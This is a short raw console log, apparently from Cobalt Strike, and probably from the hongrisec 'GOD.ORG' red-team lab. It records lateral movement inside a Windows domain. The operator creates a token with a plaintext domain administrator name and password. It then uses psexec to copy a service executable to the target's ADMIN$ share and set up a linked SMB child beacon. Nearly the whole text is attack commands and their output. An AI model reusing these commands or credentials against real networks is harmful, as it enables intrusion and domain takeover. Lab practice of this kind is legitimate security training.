 [+] established link to parent beacon: 192.168.130.102
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator hongrisec@2022
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec OWA smbpay
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_2835) on OWA via Service Control Manager
(\\OWA\ADMIN$\16d52f2.exe)
[+] host called home, sent: 285930 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service 16d52f2 on OWA
[+] established link to child beacon: 192.168.123.123